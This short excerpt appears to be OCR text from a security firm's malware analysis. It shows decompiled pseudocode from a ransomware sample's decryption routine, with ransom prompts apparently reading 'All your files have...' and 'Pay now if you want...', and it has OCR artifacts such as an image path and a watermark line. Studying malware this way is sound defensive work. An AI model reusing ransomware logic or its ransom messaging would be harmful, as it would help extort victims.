 sub_403EB0(this, 0);
v2 = SendMessageA(*((HWND *)v1 + 48), 0x147u, 0, 0);
if ( v2 != -1 )
{
v3 = SendMessageA(*((HWND *)v1 + 48), 0x150u, v2, 0);
if ( !*(_DWORD *)(v3 + 8) )
sub_403AF0(v1);
sub_401E90(&v8);
v4 = *(_DWORD *)(v3 + 8);
v9 = 0;
sprintf(&dky, a08x_dky, v4);
if ( sub_402020(&v8, &dky, (int)sub_403810, 0) )
{
if ( decrypt_files((int)&v8, v3) )
{
v6 = aAllYourFilesHa;
goto LABEL_9;
}
}
else if ( !*(_DWORD *)(v3 + 8) )
{
v6 = aPayNowIfYouWan;
ABEL_9:
AfxMessageBox(v6, 0x40u, 0);
© ANTIY 安天
goto LABEL_10;